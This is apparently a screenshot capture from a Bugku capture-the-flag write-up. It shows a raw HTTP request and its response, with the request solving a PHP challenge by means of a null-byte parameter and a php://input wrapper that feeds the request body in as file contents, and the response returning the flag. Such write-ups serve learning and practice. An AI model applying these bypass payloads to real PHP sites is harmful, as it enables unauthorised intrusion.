 Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
GET /test/hello.php?id=mitchell&b=%0012345&a=php://input HTTP/1.1
Host: 123.206.87.240:8006
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 26
bugku is a nice plateform!
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 14 Jan 2021 12:53:53 GMT
Content-Type: text/html
Connection: close
Content-Length: 40
<!--1p.html-->
flag{tHis_iS_THe_fLaG}
https://blog.csdn.net/Mitchell_Donovan